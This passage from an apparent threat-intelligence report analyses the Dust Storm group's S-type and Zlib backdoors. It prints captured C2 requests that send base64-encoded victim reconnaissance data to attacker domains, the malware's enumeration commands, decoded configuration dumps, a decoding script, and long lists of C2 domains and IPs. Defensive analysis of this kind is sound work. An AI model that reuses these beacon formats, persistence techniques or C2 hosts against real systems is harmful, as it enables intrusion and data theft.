The backdoor communicated to "ssl.projectscorp.net" and "pic.elecarrow.com" primarily on port 80; however, communication would also fallback to port 443 or 8080 if initial communication failed. The backdoor used HTTP to communicate with the C2 servers; data was transmitted base64 encoded in the URI of GET requests or sent in the body of a POST request. It used two hardcoded User-Agents, "FirefoxApp" and "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1)" in initial requests, as well as the default User-Agent of the system in its later communications.Example HTTP requests are presented in the figures below.

```
POST hxxp://pic.elecarrow.com:80//Item/2016757.aspx HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1)
Host: pic.elecarrow.com:80
Content-Length: 93
Connection: Keep-Alive
Cache-Control: no-cache

POST /pic/index.asp HTTP/1.1
Accept: Accept: */*, /pic/index.asp, ssl.projectscorp.net
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: ssl.projectscorp.net
Content-Length: 354
Cache-Control: no-cache

id=E8C465FC&type=post&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd-
3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTRVIt-
RDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbW1uaXN0cmF0b3JzDQpDcmVhdGUgVXNl-
ciBFcnJvci4gMA0KQ3J1YXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdl-
ciBPSy4NCkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlB-
ZGRyZXNzLg==
```

Figure 17: Initial POST Requests Sent by the S-Type Backdoor

```
GET /pic/index.asp?id=E8C465FC&type=ie&stype=info&data=VVNFUi1ENjkyMUY2M-
jE1fFdpbmRvd3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTR-
VItRDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbW1uaXN0cmF0b3JzDQpDcmVhdGUgVXN1-
lciBFcnJvci4gMA0KQ3J1YXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdlciBPSy4N-
CkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlBZGRyZXNzLg==
HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive

GET /pic/index.asp?mmid=E8C465FC HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
.NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR
1.1.4322)
Accept-Encoding: gzip, deflate
Host: ssl.projectscorp.net
Connection: Keep-Alive
```

Figure 18: Sample Get Requests Sent by the S-Type Backdoor

```
{Hostname}|Windows XP/{Username}|1??23C^43??|TZ-131013|
{Hostname}/{Username}/Administrators
Create User Error. 0
Create Directory Success.
OpenScManager OK.
FileSystem : NTFS
No AutoConfigURL.
No ProxyAddress.
```

Figure 19: Decoded Data Parameter from Figure Above

The backdoor attempts to run a number of tests to determine the privilege level of the compromised user, including whether or not a user can be added to the system, whether a directory can be created in the %System% folder, and whether the user can access the service manager. This information is transmitted along with the type of file system and any proxy information necessary to access the Internet. The backdoor may also make network requests with the following variables in the URI "&type=ie&", "stype=info&data=", "stype=srv&data=", "stype=con&data=", "stype=user&data=", "mmid=", "&type=post&stype=", or "&status=".

## DETAILS

In a similar way as previous Dust Storm backdoors, this one attempted to detect whether or not the victim was using a Japanese keyboard via the "GetKeyboardType" API. The backdoor itself provided the attacker the ability to execute shell commands, enumerate system and network information, manipulate files, and download and execute an arbitrary file. Initial observations suggest this was largely a reconnaissance platform that would then be upgraded by the attacker to a full-featured backdoor.

The backdoor performed the initial tests described above by first attempting to add the user "Lost_{Unique Identifier}" with the password "pond~!@ {Unique Identifier}" to the system using the NetUserAdd API; if successful, it then removed this user via the NetUserDel API. The backdoor then attempted to create the folder "%System%\{Unique Identifier}" with the CreateDirectoryA API and removed it using the RemoveDirectoryA API. Once these two tests were complete, it attempted to access the Windows Service Control Manager through a call to "OpenSCManagerA". Once it communicated this information along with proxy and file system info via the initial POST requests, the backdoor attempted to execute a sequence of commands to enumerate information about the system and local network.

```
"net start"
"Ipconfig /all"
"net user" or "net user /domain" depending on the value of %USERDNSDOMAIN%
```

Figure 20: Initial Commands Executed on the System by the Backdoor

The results of these commands are transmitted base64 encoded as the data parameter within the URI, "/pic/index.asp?id={Unique_Identifier}&type=ie&stype=info&data=". Once the results of these commands are transmitted back to the C2 server, the backdoor will continue to beacon to the URI "/pic/index.asp?mmid={Unique Identifier}" and wait for either commands to execute or an updated binary to download and execute. Any file downloaded from the C2 is sent base64 encoded and has the name "{Unique Identifier}.txt". If the file is a binary, it is written to disk as "tmp.exe" and executed via WinExec. The backdoor will then communicate back to the C2 with either "&status=run succeed" if successful, or "&status=Error Code" if there was an error.

The "{Unique Identifier}" referenced above is an eight-character hex-string calculated by adding the volume serial number of the C drive (or D drive if there is no C) and a CRC32 hash of the first 0x90 bytes of the encoded configuration for the backdoor. This was quite different from the earlier Misdat variants, as it can be reversed to yield the serial number of the drive. The backdoor decodes its configuration information from offset 0xE9FC. It skips the first 4 bytes, then subtracts 0x2 from each byte and XOR's the resultant values with the first byte of the configuration block, 0x58 in this case.```
0000E9F0                                          58 2C 74 14           X,t.
0000EA00  73 32 2E 2E 2A 64 79 79  2D 2D 36 78 2A 2C 39 34  s2..*dyy--6x*,94
0000EA10  3F 3D 2E 2D 3D 39 2C 2A  78 38 3F 2E 79 2A 33 3D  ?=.-=9,*x8?.y*3=
0000EA20  79 33 38 3E 3F 22 78 3B  2D 2A 5A 5A 5A 5A 5A 5A  y38>?"x;-*ZZZZZZ
0000EA30  5A 5A 5A 5A 4B 2A 33 3D  78 3F 36 3F 3D 3B 2C 2C  ZZZZK*3=x?6?=;,,
0000EA40  39 31 78 3D 39 37 5A 5A  5A 5A 5A 5A 5A 5A 5A 5A  91x=97ZZZZZZZZZZ
0000EA50  5A 5A 5A 5A 0A 5A E5 5B  CA 49 5A 5A 5A 5A 5A 5A  ZZZZ.Zå[ÊIZZZZZZ
0000EA60  5A 5A 5A 5A 5A 5A 5A 5A  5A 5A 5A 5A 5A 5A 5A 5A  ZZZZZZZZZZZZZZZZ
0000EA70  5A 5A 5A 5A 5A 5A 5A 5A  5A 5A 5A 5A 5A 5A 5A 5A  ZZZZZZZZZZZZZZZZ
0000EA80  5A 5A 5A 5A 43 4F D3 5A  5A 5A 5A 5A 5A 5A 5A 5A  ZZZZCOÓZZZZZZZZZ
```

Figure 21: Encoded Configuration Block

```
0000EA00  29 68 74 74 70 3A 2F 2F 73 73 6C 2E 70 72 6F 6A  )hxxp://ssl.proj
0000EA10  65 63 74 73 63 6F 72 70 2E 6E 65 74 2F 70 69 63  ectscorp.net/pic
0000EA20  2F 69 6E 64 65 78 2E 61 73 70 00 00 00 00 00 00  /index.asp......
0000EA30  00 00 00 00 11 70 69 63 2E 65 6C 65 63 61 72 72  .....pic.elecarr
0000EA40  6F 77 2E 63 __ __ __ __ 90 1F 00 00 00 00 00 00  ow.com..........
0000EA50  00 00 00 00 50 00 BB 01 90 1F 00 00 00 00 00 00  ....P.».........
0000EA60  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0000EA70  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
0000EA80  00 00 00 00 19 15 89 00 00 00 00 00 00 00 00 00  ......‰.........
```

Figure 22: Decoded Configuration Block

Text strings in the decoded block are each prefaced by their length in hex. In addition to the URL "hxxp://ssl.projectscorp.net/pic/index.asp" and the domain "pic.elecarrow.com", the ports that attempt to beacon on 80, 443, and 8080 are highlighted in green, blue, and purple respectively. The following Python function can be used to decode these configuration blocks.

```
def sub_single_byte_xor(buf,subb, key):
    out = ''
    for i in buf:
        out += chr((ord(i)-subb) ^ key)
    return out
sub_single_byte_xor(buf,0x2,0x58)
```

Figure 23: Python Script to Decode w-Type Configuration Data

## ZLIB BACKDOOR (2014–2015)

This backdoor was the preferred second-stage implant for the group throughout 2014 and 2015. The malware was a full-featured backdoor with built-in NTLM proxy authentication support which was designed to be run as a ServiceDLL. Each sample SPEAR identified was customized to the specific victim environment and programmed using Microsoft Visual C++ 6. As a result, our team has included hashes of samples that were modified to redact victim information. SPEAR has provided as much information as possible so other victims can identify incidents.

FILE CHARACTERISTICS

| Modified SHA256 | File Size | Compile Time |
|---|---|---|
| 73bc9650ab7871340ef1a6f68dfa71a650 2b9d9bee85181666da17a63a74178a | 143,872 Bytes | 1/23/2015 3:22:25 UTC |
| 8cf3152169f3d7e05734b6b562752a0 0d566c4ea830c455ea094fa19dec4423c | 136,702 Bytes | 1/05/2015 01:14:50 UTC |
| bbc6d1b87352c3ae109b2c6c97baaf75 6b66378b6af8dbd7387229d04fc0b14 | 134,144 Bytes | 1/16/2015 3:21:31 UTC |
| b4405f0caff1b786612aabbaa7431993f 44c83a2c8f8c0946a980da9c0c09156 | 108,032 Bytes | 1/23/2015 3:23:06 UTC |
| 85b80ed2aa871257f293a074d80eb64a 621ec74ec70c0cf1703f5f5adab23a67 | 113,664 Bytes | 1/05/2015 01:18:15 UTC |

Figure 24: Shareable File Characteristics

Additional File Details:

- Exports the functions DriverDev, DriverInit, DriverLaunch, DriverProc
- Mimics the resource version information of a legitimate Realtek Semiconductor Module, or Nvidia Module, or Synaptics module
- PE checksum of zero

## HOST-BASED INDICATORS

**File System Modifications:**

- All observed backdoor locations:
  - %WINDIR%\system32\cryptpol.dll
  - All Users %AppData%\cryptpol.dll
  - All Users %AppData%\wdd.ocx
  - All Users %AppData%\athmgmt.dll
  - All Users %AppData%\rasctl.dll
  - All Users %AppData%\rtcomdll.dll
  - All Users %AppData%\msnt.dll
- May create randomly named temporary files in %AppData% ending in .tmp
- May create temporary files in the %temp% directory that begin with the letters "tmp"

**Registry Modifications:**

- Will create all necessary keys to configure the backdoor to run as a ServiceDLL, including redefining ServiceMain to point to another of the backdoor's exported functions - all observed service names are below:
  - CryptPol – Cryptography Policy Control Service
  - AtherosMgMt – Atheros Communications Management Service
  - WDDSVC – Windows Display Driver
  - RASCtrl – Remote Access Control Center## NETWORK-BASED INDICATORS

The backdoor communicates to the preconfigured C2 servers via HTTP POST and GET requests. The contents of the communications are compressed using the standard Zlib compression library (http://www.zlib.net/). During SPEAR's limited testing, the User-Agent was always static and set to "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)".

```
POST /EKTV/index.php?id=0 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: bcsr.wordoscorp.com
Accept: */*
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 498

POST /EKTV/index.php?id=3580792616 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: bcsr.wordoscorp.com
Accept: */*
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 490
```

Figure 25: Initial POST Requests Sent by the Zlib Backdoor

```
00000000  1C 12 00 00 1E 12 00 00 FF FF FF FF 40 05 00 00   ........ÿÿÿÿ@...
00000016  FE CD 18 9C 55 00 53 00 45 00 52 00 2D 00 44 00   þÍ.œU.S.E.R.-.D.
00000032  36 00 39 00 32 00 31 00 46 00 36 00 32 00 31 00   6.9.2.1.F.6.2.1.
00000048  35 00 00 00 DA D2 90 7C DC FF B8 00 20 E9 90 7C   5...ÚÒ|Üÿ¸. é|

00000064  68 F6 90 7C FF FF FF FF 61 F6 90 7C EE D4 DD 77   hö|ÿÿÿÿaö|îÔÝw

00000080  00 00 00 00 E0 CC B8 00 00 00 00 00 F9 D4 DD 77   ....àÌ¸.....ùÔÝw
00000096  00 00 00 00 00 00 00 00 FC 00 00 00 00 00 00 00   ........ü.......
00000112  20 00 00 00 00 00 00 00 9E 7E E5 14 52 55 D1 01    .......ž~å.RUÑ.
00000128  00 00 00 00 10 00 00 00 53 00 2D 00 31 00 2D 00   ........S.-.1.-.

00000144  35 00 2D 00 9C B2 B8 00 6E D9 90 7C DC B1 B8 00   5.-.œ²¸.nÙ|Ü±¸.

00000160  98 B1 B8 00 5C F6 90 7C 61 F6 90 7C DC B1 B8 00   ˜±¸.\ö|aö|Ü±¸.

00000176  6E D9 90 7C 9C B2 B8 00 74 B1 B8 00 7A D9 90 7C   nÙ|œ²¸.t±¸.zÙ|

00000192  DC FF B8 00 20 E9 90 7C 68 F6 90 7C FF FF FF FF   Üÿ¸. é|hö|ÿÿÿÿ

00000208  61 F6 90 7C EB 6F DD 77 34 00 00 C0 00 00 00 00   aö|ëoÝw4..À....

00000224  D4 BA B8 00 F6 6F DD 77 C0 B2 B8 00 00 01 00 00   Ôº¸.öoÝwÀ²¸.....
00000240  B8 B2 B8 00 B0 B2 B8 00 00 01 00 00 D4 BA B8 00   ¸²¸.°²¸.....Ôº¸.
00000256  DC B1 B8 00 00 00 00 00  00 00 00 00 00 00 00 00  Ü±¸.............

00000272  34 00 00 C0 0C B2 B8 00  5C F6 90 7C 61 F6 90 7C  4..À.²¸.\ö|aö|

00000288  00 00 00 00 8C B2 B8 00  2D F6 90 7C E8 B1 B8 00  ....Œ²¸.-ö|è±¸.

00000304  EC B1 B8 00 54 B2 B8 00  20 E9 90 7C 68 F6 90 7C  ì±¸.T²¸. é|hö|

00000320  FF FF FF FF 61 F6 90 7C  4E 6A DD 77 87 6A DD 77  ÿÿÿÿaö|NjÝw‡jÝw

00000336  D4 B2 B8 00 03 00 00 80  FC 00 00 00 18 00 00 00  Ô²¸.....ü.......
00000352  FC 00 00 00 8C B2 B8 00  40 00 00 00 00 00 00 00  ü...Œ²¸.@.......
00000368  00 00 00 00 8A 00 8A 00  D4 B2 B8 00 88 B2 B8 00  ....Š.Š.Ô²¸.ˆ²¸.
00000384  00 00 00 00 18 B2 B8 00  84 B2 B8 00 DC FF B8 00  .....²¸.„²¸.Üÿ¸.

00000400  78 17 DF 77 90 6A DD 77  FF FF FF FF 87 6A DD 77  x.ßwjÝwÿÿÿÿ‡jÝw

00000416  95 6B DD 77 13 BD 00 00  A8 B2 B8 00 8B 70 DD 77  •kÝw.½..¨²¸.‹pÝw
00000432  00 01 00 00 9C B2 B8 00  C0 B2 B8 00 D4 BA B8 00  ....œ²¸.À²¸.Ôº¸.
00000448  B8 B2 B8 00 B0 B2 B8 00  00 08 00 00 72 00 00 00  ¸²¸.°²¸.....r...

00000464  00 00 00 00 1A 00 1C 00  FA CF 90 7C 03 6C DD 77  ........úÏ|.lÝw
00000480  00 01 00 00 00 00 00 00  BC B2 B8 00 AB 6C DD 77  ........¼²¸.«lÝw
00000496  C4 B2 B8 00 A8 CD B8 00  7A DD 00 10 00 00 00 00  Ä²¸.¨Í¸.zÝ......
00000512  58 FC B3 00 70 50 02 10  00 00 00 00 53 00 2D 00  Xü³.pP......S.-.
00000528  31 00 2D 00 35 00 2D 00  31 00 38 00 89 5D 95 10  1.-.5.-.1.8.‰]•.
00000544  1C 01 00 00 05 00 00 00  01 00 00 00 28 0A 00 00  ............(...
00000560  02 00 00 00 53 00 65 00  72 00 76 00 69 00 63 00  ....S.e.r.v.i.c.
00000576  65 00 20 00 50 00 61 00  63 00 6B 00 20 00 33 00  e. .P.a.c.k. .3.
00000592  00 00 5C 00 43 00 75 00  72 00 72 00 65 00 6E 00  ..\.C.u.r.r.e.n.

00000608  74 00 56 00 65 00 72 00  73 00 69 00 6F 00 6E 00  t.V.e.r.s.i.o.n.
00000624  5C 00 49 00 6E 00 74 00  65 00 72 00 6E 00 65 00  \.I.n.t.e.r.n.e.
00000640  74 00 20 00 53 00 65 00  74 00 74 00 69 00 6E 00  t. .S.e.t.t.i.n.
00000656  67 00 73 00 00 00 00 00  00 00 00 00 00 00 00 00  g.s.............
---Truncated---
00000816  00 00 00 00 03 00 00 00  00 01 01 00 00 00 00 00  ................
00000832  53 00 59 00 53 00 54 00  45 00 4D 00 00 00 00 00  S.Y.S.T.E.M.....
--Truncated---
00001264  00 00 00 00 00 00 00 00  00 00 00 00 E0 B5 B8 00  ............àµ¸.
00001280  99 51 91 7C 08 B6 B8 00  E4 00 08 00 04 00 00 00  ™Q‘|.¶¸.ä.......
00001296  D4 00 08 00 00 00 08 00  20 B6 B8 00 8B 53 91 7C  Ô....... ¶¸.‹S‘|
00001312  08 B6 B8 00 D4 00 08 00  00 00 00 00 10 00 00 00  .¶¸.Ô...........

00001328  00 00 00 00 A4 B6 B8 00  7A CF 90 7C 7B 8B 91 7C  ....¤¶¸.zÏ|{‹‘|

00001344  FF FF FF FF 40 B6 B8 00  01 00 00 00 D7 07 00 00  ÿÿÿÿ@¶¸.....×...
```

Figure 26: Decompressed Contents of Initial POST Request

The hostname, context the backdoor was running under, operating system information, and user information were transmitted back to the C2 during a controlled test.

### DETAILS

Anecdotal evidence suggests the attackers made few modifications to the backdoors themselves and instead simply updated the configuration information as needed. As a result, most of the backdoors identified had a PE checksum mismatch between the stated value and calculated value. The backdoor provided the attacker with the ability to upload and download files, enumerate files and drives, enumerate system information, enumerate and manipulate Windows services, enumerate and impersonate logon sessions, mimic keystrokes and mouse input, capture screenshots, and execute shell commands.

The backdoor itself contained very few unique plain-text strings or any other type of identifying information outside of the Import Table. The backdoor would initialize strings of interest on the stack by pushing one character at a time; this method has become increasingly common among malware authors to avoid antivirus heuristic methods. The backdoor's configuration information was stored Zlib compressed within the binary with the size of the compressed data saved as a double word right before the start of the header "0x78 0x9C". The decompressed data contained the Windows service name, Windows displayname, and a description for the service. It also contained the filename the backdoor would use, the domain names and ports to beacon on, and the internal corporate proxy to use.

```
00000000  43 00 72 00 79 00 70 00  74 00 50 00 6F 00 6C 00  C.r.y.p.t.P.o.l.
--Truncated--
00000060  00 00 00 00 43 00 72 00  79 00 70 00 74 00 6F 00  ....C.r.y.p.t.o.
00000070  67 00 72 00 61 00 70 00  68 00 79 00 20 00 50 00  g.r.a.p.h.y. .P.
00000080  6F 00 6C 00 69 00 63 00  79 00 20 00 43 00 6F 00  o.l.i.c.y. .C.o.
00000090  6E 00 74 00 72 00 6F 00  6C 00 20 00 53 00 65 00  n.t.r.o.l. .S.e.
000000A0  72 00 76 00 69 00 63 00  65 00 00 00 00 00 00 00  r.v.i.c.e.......
000000B0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
--Truncated--
00000120  00 00 00 00 00 00 00 00  00 00 00 00 50 00 72 00  ............P.r.
00000130  6F 00 76 00 69 00 64 00  65 00 20 00 74 00 68 00  o.v.i.d.e. .t.h.
00000140  65 00 20 00 70 00 6F 00  6C 00 69 00 63 00 79 00  e. .p.o.l.i.c.y.
00000150  2D 00 62 00 61 00 73 00  65 00 64 00 20 00 62 00  -.b.a.s.e.d. .b.
00000160  61 00 73 00 69 00 63 00  20 00 63 00 72 00 79 00  a.s.i.c. .c.r.y.
00000170  70 00 74 00 6F 00 67 00  72 00 61 00 70 00 68 00  p.t.o.g.r.a.p.h.
00000180  79 00 20 00 73 00 65 00  72 00 76 00 69 00 63 00  y. .s.e.r.v.i.c.
00000190  65 00 2E 00 49 00 66 00  20 00 74 00 68 00 69 00  e...I.f. .t.h.i.
000001A0  73 00 20 00 73 00 65 00  72 00 76 00 69 00 63 00  s. .s.e.r.v.i.c.
000001B0  65 00 20 00 69 00 73 00  20 00 73 00 74 00 6F 00  e. .i.s. .s.t.o.
000001C0  70 00 70 00 65 00 64 00  2C 00 20 00 74 00 68 00  p.p.e.d.,. .t.h.
000001D0  65 00 20 00 63 00 72 00  79 00 70 00 74 00 6F 00  e. .c.r.y.p.t.o.
000001E0  67 00 72 00 61 00 70 00  68 00 79 00 20 00 70 00  g.r.a.p.h.y. .p.
000001F0  6F 00 6C 00 69 00 63 00  79 00 20 00 63 00 6F 00  o.l.i.c.y. .c.o.
00000200  6E 00 74 00 72 00 6F 00  6C 00 20 00 73 00 65 00  n.t.r.o.l. .s.e.
00000210  72 00 76 00 69 00 63 00  65 00 20 00 77 00 69 00  r.v.i.c.e. .w.i.
00000220  6C 00 6C 00 20 00 6E 00  6F 00 74 00 20 00 66 00  l.l. .n.o.t. .f.
00000230  75 00 6E 00 63 00 74 00  69 00 6F 00 6E 00 20 00  u.n.c.t.i.o.n. .
00000240  70 00 72 00 6F 00 70 00  65 00 72 00 6C 00 79 00  p.r.o.p.e.r.l.y.
00000250  2E 00 20 00 00 00 00 00  00 00 00 00 00 00 00 00  .. .............
---Truncated---
00000380  00 00 00 00 43 00 72 00  79 00 70 00 74 00 50 00  ....C.r.y.p.t.P.
00000390  6F 00 6C 00 2E 00 64 00  6C 00 6C 00 00 00 00 00  o.l...d.l.l.....
---Truncated---
00000580  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000590  62 63 73 72 2E 77 6F 72  64 6F 73 63 6F 72 70 2E  bcsr.wordoscorp.
000005A0  63 6F 6D 00 00 00 00 00  00 00 00 00 00 00 00 00  com.............
---Truncated---
00000680  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 73  ...............s
00000690  50 00 00 00 6A 6E 68 73  2E 74 6F 6D 73 68 61 72  P...jnhs.tomshar
000006A0  64 70 63 2E 63 6F 6D 00  00 00 00 00 00 00 00 00  dpc.com.........
---Truncated---
00000780  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000790  00 00 00 FF BB 01 00 00  4B 54 56 59 00 EE 12 00  ...ÿ»...KTVY.î..
000007A0  5F F1 C1 54 C8 AF 00 00  D7 07 00 00 01 00 00 00  _ñÁTÈ¯..×.......
000007B0  00 00 00 00 20 8E 01 00  5B 00 52 00 45 00 44 00  .... Ž..[.R.E.D.
000007C0  41 00 43 00 54 00 45 00  44 00 5D 00 00 00 00 00  A.C.T.E.D.].....
---Truncated
```

Figure 27: Example Decoded Configuration Data

## APPENDIX

**COMPLETE INFRASTRUCTURE – ALL CURRENTLY KNOWN DOMAINS AND SUBDOMAINS:**

10bfym.8800.org
10kjd.amazonwikis.com
1stone.zapto.org
323332.3322.org
adobekr.com
adobeus.com
amazonwikis.com
aqyj.tomshardpc.com
auto.glkjcorp.com
b3fk.sfcorporation.com
bdgs.amazonwikis.com
bdt.wordoscorp.com
bfym2.amazonwikis.com
blog.adobeus.com
blog.amazonwikis.com
blog.sfcorporation.com
blog.wih365.com
books.sfcorporation.com
bybf.amazonwikis.com
bygs.sfcorporation.com
cbgs.sfcorporation.com
cdic.sfcorporation.com
cxks.amazonwikis.com
d2ch.sfcorporation.com
dgfk.sfcorporation.com
dghk.sfcorporation.com
down.adobeus.com
ekzy.gmnspace.com
elecarrow.com
en.amazonwikis.com
exemail.net
flash.adobeus.com
fngs.adobeus.com
fsw.adobeus.com
gde.moviestops.com
ghlc.adobeus.com
glkjcorp.com
gmnspace.com
guhk.moviestops.com
health.dns1.us
hglg.wordoscorp.com
hjxt.sfcorporation.com
hkabinc.com
hkmj.amazonwikis.com
home.sfcorporation.com
hsjs.wordoscorp.com
hsy.moviestops.com
iccbhhjdgb.adobeus.com
image.amazonwikis.com
image.hkabinc.com
imnothk.8800.org
jggs.sfcorporation.com
jiaoshow.9966.org
jnhs.tomshardpc.com
jrfw.amazonwikis.com
jrgs.sfcorporation.com
js.95nb.co.cc
js.adobekr.com
js.amazonwikis.com
js.exemail.net
kb1gs.sfcorporation.com
kersperskey.8800.org
kj.uuvod.net
krgt.tomshardpc.com
lhbf.adobeus.com
login.adobekr.com
login.live.adobekr.com
login.live.wih365.com
login.wih365.com
mail.adobekr.com
mail.glkjcorp.com
mail.projectscorp.net
mailxss.9966.org
mesdata.8866.org
microbing.oicp.net
microses.9966.org
microupdate.8800.org
microwmies.oicp.net
mobile.yqby.wordoscorp.com
mocrosoftds.xicp.net
modeless.3322.org
movie.sfcorporation.com
moviestops.com
msejake.7766.org
msevpn.3322.org
music.sfcorporation.com
net.amazonwikis.com
news.amazonwikis.com
news.elecarrow.com
news.sfcorporation.com
nttvps.gnway.net
pic.elecarrow.com
pic.glkjcorp.com
pic.hkabinc.com
pics.adobeus.com
pics.amazonwikis.com
projectscorp.net
qsgs.sfcorporation.com
rbjg.moviestops.com
rbjg.moviestops.com
rbny.sfcorporation.com
rbxr.tomshardpc.com
rjby.tomshardpc.com
rjjh.wordoscorp.com
rmax.amazonwikis.com
ruag.amazonwikis.com
sane.adobeus.com
sdj2b.3322.org
sfcorporation.com
sgad.sfcorporation.com
showjiao.imzone.in
showshow.7766.org
smgs.amazonwikis.com
smtp.adobekr.com
sport.sfcorporation.com
ssl.elecarrow.com
ssl.exemail.net
ssl.gmnspace.com
ssl.projectscorp.net
ssl.sfcorporation.com
sslmails.com
sybf.adobeus.com
tcgs.adobeus.com
tdfg.moviestops.com
tech.amazonwikis.com
test.uuvod.net
tomshardpc.com
tqsj.sfcorporation.com
tzcl.sfcorporation.com
tzz.exemail.net
up.adobekr.com
update.adobekr.com
update.adobeus.com
uworks.sfcorporation.com
v.exemail.net
video.sfcorporation.com
vod.amazonwikis.com
vod.sfcorporation.com
vpntemp.3322.org
wbjs.sfcorporation.com
web.sfcorporation.com
wed.amazonwikis.com
wih365.com
wordoscorp.com
wsxg.moviestops.com
www.adobeus.com
www.projectscorp.net
www.wih365.com
wxpb.sfcorporation.com
xjgs.sfcorporation.com
xkgs.sfcorporation.com
xrgt.tomshardpc.com
xrgt.wordoscorp.com
yahoo.gmnspace.com
yahoomail.adobeus.com
ygfk.sfcorporation.com
yhkj.sfcorporation.com
yjbf.amazonwikis.com
yjxy.sfcorporation.com
yqby.wordoscorp.com
zdzl.sfcorporation.com
ziper.imbbs.in
zpgx.tomshardpc.com

**ALL KNOWN IP ADDRESSES:**

108.171.240.154
111.67.199.213
111.67.199.222
112.175.69.60
112.175.69.89
112.218.71.202
113.10.139.218
113.10.168.22
113.11.202.233
114.108.150.38
116.255.131.152
118.99.37.87
118.193.163.143
120.126.134.196
120.31.68.42
123.254.111.169
124.162.53.203
124.162.53.224
125.46.42.221
126.125.35.247
126.25.172.171
126.25.201.73
173.252.201.210
175.41.23.181
203.124.12.24
203.124.12.59
210.105.192.3
210.209.116.105
210.209.117.148
210.209.117.235
210.51.13.167
211.22.125.58
211.42.249.37
218.106.246.177
218.106.246.189
218.106.246.195
218.106.246.220
218.106.246.222
218.106.246.254
218.106.247.81
23.238.229.128
27.255.72.68
27.255.72.69
27.255.72.78
59.188.13.133
59.188.13.137## INFRASTRUCTURE BY YEAR (FIRST DEFINITIVE RESOLUTION TIME)

### 2010 C2 INFRASTRUCTURE:

**IP ADDRESSES:**

218.106.246.195
218.106.246.220
218.106.246.254
111.67.199.213
125.46.42.221
124.162.53.224
124.162.53.203
113.11.202.233

**DOMAINS:**

bfym2.amazonwikis.com
books.sfcorporation.com
imnothk.8800.org
jiaoshow.9966.org
kb1gs.sfcorporation.com
kersperskey.8800.org
mailxss.9966.org
microses.9966.org
microupdate.8800.org
microwmies.oicp.net
mocrosoftds.xicp.net
modeless.3322.org
yhkj.sfcorporation.com

### 2011 C2 INFRASTRUCTURE:

**IP ADDRESSES:**

218.106.247.81
218.106.246.195
218.106.246.177
218.106.246.220
125.46.42.221
173.252.201.210
120.126.134.196
120.31.68.42

**DOMAINS:**

*.moviestops.com
323332.3322.org
adobekr.com
js.95nb.co.cc
js.adobekr.com
login.live.adobekr.com
login.live.wih365.com
mesdata.8866.org
mocrosoftds.xicp.net
msejake.7766.org
msevpn.3322.org
sdj2b.3322.org

### 2012 C2 INFRASTRUCTURE:

**IP ADDRESSES:**

210.51.13.167
126.25.172.171
218.106.246.195
123.254.111.169
114.108.150.38
175.41.23.181
126.25.201.73
126.5.125.197
203.124.12.24
218.106.246.222
203.124.12.59

**DOMAINS:**

auto.glkjcorp.com
gde.moviestops.com
health.dns1.us
mail.adobekr.com
mail.glkjcorp.com
nttvps.gnway.net
qsgs.sfcorporation.com
smtp.adobekr.com
update.adobekr.com
wsxg.moviestops.com
wxpb.sfcorporation.com

### 2013 C2 INFRASTRUCTURE:

**IP ADDRESSES:**

218.106.246.189
210.209.116.105
210.209.117.235
123.254.111.169
113.10.168.22
126.25.201.73
126.125.35.247
218.106.246.222
112.218.71.202

**DOMAINS:**

en.amazonwikis.com
mail.projectscorp.net
news.sfcorporation.com
pic.elecarrow.com
qsgs.sfcorporation.com
rbjg.moviestops.com
rbny.sfcorporation.com
smtp.adobekr.com
ssl.gmnspace.com
ssl.projectscorp.net
update.adobekr.com
yahoo.gmnspace.com
yahoomail.adobeus.com

### 2014 C2 INFRASTRUCTURE:

**IP ADDRESSES:**

23.238.229.128
27.255.72.68
27.255.72.69
27.255.72.78
211.42.249.37
210.209.116.105
210.209.117.235
218.106.246.222
108.171.240.154
112.218.71.202
112.175.69.60
112.175.69.89
114.108.150.38

**DOMAINS:**

b3fk.sfcorporation.com
bdt.wordoscorp.com
bfym2.amazonwikis.com
blog.sfcorporation.com
books.sfcorporation.com
bygs.sfcorporation.com
cbgs.sfcorporation.com
cdic.sfcorporation.com
d2ch.sfcorporation.com
dgfk.sfcorporation.com
gde.moviestops.com
guhk.moviestops.com
hglg.wordoscorp.com
hjxt.sfcorporation.com
home.sfcorporation.com
hsy.moviestops.com
